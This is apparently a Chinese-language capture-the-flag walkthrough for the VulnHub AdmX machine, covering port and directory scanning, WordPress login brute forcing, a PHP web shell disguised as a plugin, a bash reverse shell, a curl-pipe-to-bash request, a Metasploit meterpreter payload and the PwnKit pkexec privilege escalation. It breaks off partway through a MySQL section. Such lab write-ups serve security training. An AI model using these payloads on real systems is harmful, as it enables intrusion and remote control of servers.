靶機地址:?https://download.vulnhub.com/admx/AdmX_new.7z
信息收集
fscan 掃一下
┌──(kali?kali)-[~/Desktop/Tools/fscan]
└─$ ./fscan_amd64 -h 192.168.120.138 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.120.138 is alive
[*] Icmp alive hosts len is: 1
192.168.120.138:80 open
[*] alive ports len is: 1
start vulscan
[*] WebTitle: http://192.168.120.138 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
已完成 1/1
[*] 掃描結束,耗時: 3.580389206s
?全端口再掃一下
┌──(kali?kali)-[~/Desktop]
└─$ sudo nmap --min-rate 10000 -p- 192.168.120.138
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-24 21:12 CST
Nmap scan report for 192.168.120.138
Host is up (0.00013s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:67:1B:FC (VMware)Nmap done: 1 IP address (1 host up) scanned in 13.40 seconds
?只開放了一個 80 端口,所以肯定是有 web 服務,訪問?http://192.168.120.138?是一個默認的 apache2 頁面
掃一下他的目錄,肯定是有東西的,如果目錄沒有東西,就找他的域名
┌──(kali?kali)-[~/Desktop/Tools/dirsearch]
└─$ python dirsearch.py -u "http://192.168.120.138/" -x 403_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11714Output: /home/kali/Desktop/Tools/dirsearch/reports/http_192.168.120.138/__23-09-24_21-35-47.txtTarget: http://192.168.120.138/[21:35:47] Starting:
[21:36:13] 301 - 318B - /tools -> http://192.168.120.138/tools/
[21:36:13] 200 - 2KB - /tools/adminer.php
[21:36:21] 200 - 7KB - /wordpress/wp-login.php
[21:36:21] 200 - 8KB - /wordpress/Task Completed
?發現一個 wordpress 服務
但是加載資源非常卡
看他 F12 的頁面
?

733 x 5101393 x 969
?
發現他寫死訪問的資源再 html 了
用 Proxy 設置替換一下訪問的資源
?

733 x 3911348 x 719
?
點擊設置,左上角直接搜 replace 就可以了
然后添加兩個 Response 的 Item,就可以替換訪問的資源了
其中有一個 wordpress 的登錄頁面:
?

733 x 6041224 x 1009
?
弱口令失敗了,就嘗試爆破一下吧:(優先找登錄頁面,嘗試爆破再找其他的可利用點,還有一些數據庫的登錄處)
?

733 x 575879 x 690
?
只能說這個弱口令有點強
嘗試登錄,登錄成功,訪問后臺
http://192.168.120.128/wordpress/wp-admin/
?發現右下角的版本:
?

733 x 5641468 x 1130
?
之前看公眾號有一個 CNVD,只要版本小于 6.9 都有一個 plugin 漏洞
寫個 php 木馬:
<?php
/*
Plugin Name: WordPress.org Plugin
Plugin URI: https://developer.wordpress.org/plugins/the-basics/
Description: Basic WordPress Plugin Header Comment
Version: 2.0
Author: WordPress.org
Author URI: https://developer.wordpress.org/
License: GPL2
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wporg
*/
eval($_REQUEST[8]);
?>
?格式需要按照 wordpress 的格式寫才能生效
把 1.php 壓縮成 zip
上傳插件:(訪問?http://192.168.120.138/wordpress/wp-admin/plugins.php)
這里可以上傳插件
?

733 x 5681459 x 1130
?
?

733 x 5811420 x 1126
?
getshell
訪問?http://192.168.120.138/wordpress/wp-content/plugins/1.php?8=phpinfo();?,如果 phpinfo 生效即為成功
?

733 x 5501480 x 1110
?
彈個 shell
選擇一個目錄編輯反彈 shell,文件名為 1,內容為:
bash -i >& /dev/tcp/192.168.120.128/7777 0>&1
?在這個目錄開一個 HTTP 服務:
python -m http.server 8888
?然后監聽 7777 端口:
nc -lvnp 7777
?瀏覽器發起反彈 shell 請求:
http://192.168.120.138/wordpress/wp-content/plugins/1.php?8=system(%22curl%20192.168.120.128:8888/1|bash%22);
?反彈 shell 之后看一下權限:
?

733 x 90767 x 94
權限提升
suid 提權
依舊是 suid 提權先嘗試:
www-data@wp:/var/www/html/wordpress$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/snap/core18/1880/bin/mount
/snap/core18/1880/bin/ping
/snap/core18/1880/bin/su
/snap/core18/1880/bin/umount
/snap/core18/1880/usr/bin/chfn
/snap/core18/1880/usr/bin/chsh
/snap/core18/1880/usr/bin/gpasswd
/snap/core18/1880/usr/bin/newgrp
/snap/core18/1880/usr/bin/passwd
/snap/core18/1880/usr/bin/sudo
/snap/core18/1880/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1880/usr/lib/openssh/ssh-keysign
/snap/snapd/8542/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/bin/su
/usr/bin/at
/usr/bin/sudo
/usr/bin/mount
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/fusermount
?老朋友 pkexec,再試一下 MSF 提權
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.120.128 LPORT=7777 -f elf > pb.elf
use exploit/multi/handler
set lport 7777
set lhost 192.168.120.128
set payload linux/x64/meterpreter/reverse_tcp
run
?pkexec 提權
use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
set session 1
set PKEXEC /usr/bin/pkexec
??

733 x 4572194 x 1368
?
這次換一種提權方式吧,感覺每次都是 pkexec 沒有什么提升
mysql 提權
我們還記得剛才有一個 Mysql 服務,如果 mysql 是 root 權限就可以執行命令了
這里說一個 mysql 的知識點
Windows 下:
mysql> helpFor information about MySQL products and services, visit:http://www.mysql.com/
For developer information, including the MySQL Reference Manual, visit:http://dev.mysql.com/
To buy MySQL Enterprise support, training, or other products, visit:https://shop.mysql.com/List of all MySQL commands:
Note that all text commands must be first on line and end with ';'
? (\?) Synonym for `help'.
clear (\c) Clear the current input statement.
connect (\r) Reconnect to the server. Optional arguments are db and host.
delimiter (\d) Set statement delimiter.
